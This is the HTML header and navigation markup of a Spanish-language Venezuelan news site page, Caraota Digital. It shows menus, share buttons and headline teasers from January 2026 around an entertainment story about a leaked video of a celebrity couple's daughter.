<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266555"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" title="Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/01/mal-servicio-en-transporte-1-e1675377112876-330x220.jpg" class="featured-img wp-post-image" alt="|" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/transportistas-piden-reunion-con-autoridades-para-abordar-aumento-del-pasaje-deben-sentarse-todos-los-involucrados/" rel="bookmark">Transportistas piden reunión con autoridades para abordar aumento del pasaje: «Deben sentarse todos los involucrados»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T20:48:42-04:00">23 de enero de 2026, 8:48 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266540"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-claves-delcy-rodriguez-pidio-dialogo-nacional-reunion-con-acnur-y-dio-balance-de-excarcelaciones/" title="En claves: Delcy Rodríguez pidió diálogo nacional, reunión con Acnur y dio balance de excarcelaciones">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-14.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-claves-delcy-rodriguez-pidio-dialogo-nacional-reunion-con-acnur-y-dio-balance-de-excarcelaciones/" rel="bookmark">En claves: Delcy Rodríguez pidió diálogo nacional, reunión con Acnur y dio balance de excarcelaciones</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:57:08-04:00">23 de enero de 2026, 7:57 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266480"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/polvo-del-sahara-llegara-a-venezuela-en-los-proximos-dias-inameh-advirtio-sobre-sus-efectos/" title="Polvo del Sahara llegará a Venezuela en los próximos días, Inameh advirtió sobre sus efectos">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/08/polvo-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/polvo-del-sahara-llegara-a-venezuela-en-los-proximos-dias-inameh-advirtio-sobre-sus-efectos/" rel="bookmark">Polvo del Sahara llegará a Venezuela en los próximos días, Inameh advirtió sobre sus efectos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T16:21:31-04:00">23 de enero de 2026, 4:21 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266469"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/murio-la-madre-de-un-preso-politico-exigen-su-liberacion-para-que-asista-al-funeral/" title="Murió la madre de un preso político, exigen su liberación para que asista al funeral">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-40.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/murio-la-madre-de-un-preso-politico-exigen-su-liberacion-para-que-asista-al-funeral/" rel="bookmark">Murió la madre de un preso político, exigen su liberación para que asista al funeral</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T15:56:38-04:00">23 de enero de 2026, 3:56 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266429"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/no-nos-vamos-a-rendir-protestan-en-varias-zonas-del-pais-por-la-liberacion-de-los-presos-politicos-con-motivo-del-23ene/" title="«No nos vamos a rendir»: Protestan en varias zonas del país por la liberación de los presos políticos con motivo del 23Ene">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/presos-12.jpg" class="featured-img wp-post-image" alt="presos" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/no-nos-vamos-a-rendir-protestan-en-varias-zonas-del-pais-por-la-liberacion-de-los-presos-politicos-con-motivo-del-23ene/" rel="bookmark">«No nos vamos a rendir»: Protestan en varias zonas del país por la liberación de los presos políticos con motivo del 23Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T14:18:49-04:00">23 de enero de 2026, 2:18 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266517"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" title="Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/filtran-la-principal-hipotesis-de-la-brutal-colision-de-trenes-que-dejo-mas-de-40-fallecidos-en-espana/" rel="bookmark">Filtran la principal hipótesis de la brutal colisión de trenes que dejó más de 40 fallecidos en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T18:40:44-04:00">23 de enero de 2026, 6:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266392"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" title="¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Argentina.jpg" class="featured-img wp-post-image" alt="Argentina" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/lo-liberaran-lo-que-revelaron-las-autoridades-de-argentina-sobre-el-caso-de-nahuel-gallo/" rel="bookmark">¿Lo liberarán? Lo que revelaron las autoridades de Argentina sobre el caso de Nahuel Gallo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:41:41-04:00">23 de enero de 2026, 12:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266374"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/denunciaron-a-un-alcalde-de-chile-por-negarle-ayuda-a-dos-venezolanas-que-perdieron-su-casa-en-los-incendios/" title="Denunciaron a un alcalde de Chile por negarle ayuda a dos venezolanas que perdieron su casa en los incendios">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/venezolanas.jpg" class="featured-img wp-post-image" alt="venezolanas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/denunciaron-a-un-alcalde-de-chile-por-negarle-ayuda-a-dos-venezolanas-que-perdieron-su-casa-en-los-incendios/" rel="bookmark">Denunciaron a un alcalde de Chile por negarle ayuda a dos venezolanas que perdieron su casa en los incendios</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T11:12:12-04:00">23 de enero de 2026, 11:12 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266288"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/las-claves-de-la-crisis-ferroviaria-en-espana-fallecidos-heridos-accidentes-y-mucha-preocupacion/" title="Las claves de la crisis ferroviaria en España: Fallecidos, heridos, accidentes y mucha preocupación">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Tren-Espana-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/las-claves-de-la-crisis-ferroviaria-en-espana-fallecidos-heridos-accidentes-y-mucha-preocupacion/" rel="bookmark">Las claves de la crisis ferroviaria en España: Fallecidos, heridos, accidentes y mucha preocupación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T18:25:53-04:00">22 de enero de 2026, 6:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266241"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/madrastra-siniestra-el-caso-de-la-mujer-que-fue-ejecutada-por-torturar-hasta-la-muerte-a-la-hija-de-su-esposo/" title="Madrastra siniestra: El caso de la mujer que fue ejecutada por torturar hasta la muerte a la hija de su esposo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/image-37.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/madrastra-siniestra-el-caso-de-la-mujer-que-fue-ejecutada-por-torturar-hasta-la-muerte-a-la-hija-de-su-esposo/" rel="bookmark">Madrastra siniestra: El caso de la mujer que fue ejecutada por torturar hasta la muerte a la hija de su esposo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T16:38:59-04:00">22 de enero de 2026, 4:38 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266532"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" title="VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Bad-Bunny-vestido-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-planea-usar-un-vestido-en-show-de-super-bowl-para-honrar-la-cultura-drag-y-queer/" rel="bookmark">VIRAL: Bad Bunny planea usar un vestido en show de Super Bowl «para honrar la cultura drag y queer»</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T19:22:40-04:00">23 de enero de 2026, 7:22 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266398"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" title="Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Miss-13.jpg" class="featured-img wp-post-image" alt="Miss" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/poco-apoyo-y-falta-de-comunicacion-exconcursante-del-miss-venezuela-hablo-de-su-paso-por-el-concurso-y-la-actual-directiva/" rel="bookmark">Poco apoyo y falta de comunicación: Exconcursante del Miss Venezuela habló de su paso por el concurso y la actual directiva</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T13:49:44-04:00">23 de enero de 2026, 1:49 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266402"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" title="Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagejulioiglesias821.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/fiscalia-espanola-archiva-la-denuncia-contra-julio-iglesias-por-acoso-y-agresion-sexual/" rel="bookmark">Fiscalía española archiva la denuncia contra Julio Iglesias por acoso y agresión sexual</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-23T12:58:33-04:00">23 de enero de 2026, 12:58 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266328"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/el-historico-record-que-rompio-emma-stone-de-cara-a-los-oscar-2026/" title="El histórico récord que rompió Emma Stone de cara a los Óscar 2026">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Stone-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/el-historico-record-que-rompio-emma-stone-de-cara-a-los-oscar-2026/" rel="bookmark">El histórico récord que rompió Emma Stone de cara a los Óscar 2026</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T20:47:30-04:00">22 de enero de 2026, 8:47 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266178"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/del-drama-del-vestido-de-novia-hasta-el-primer-baile-y-el-por-que-brooklyn-beckham-se-enfrenta-a-sus-padres-victoria-y-david/" title="Del drama del vestido de novia hasta el primer baile… y el por qué Brooklyn Beckham se enfrenta a sus padres Victoria y David">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Beckham.jpg" class="featured-img wp-post-image" alt="Beckham" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/del-drama-del-vestido-de-novia-hasta-el-primer-baile-y-el-por-que-brooklyn-beckham-se-enfrenta-a-sus-padres-victoria-y-david/" rel="bookmark">Del drama del vestido de novia hasta el primer baile… y el por qué Brooklyn Beckham se enfrenta a sus padres Victoria y David</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-22T14:39:22-04:00">22 de enero de 2026, 2:39 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Filtran+video+donde+se+ve+la+cara+de+%C3%8Dndigo%2C+hija+de+Evaluna+y+Camilo%3A+Ricardo+Montaner+molesto+dijo+%C2%ABque+no+es+%C3%A9tico%C2%BB &#9758; https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" data-ptitle="Filtran video donde se ve la cara de Índigo, hija de Evaluna y Camilo: Ricardo Montaner molesto dijo «que no es ético»" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item 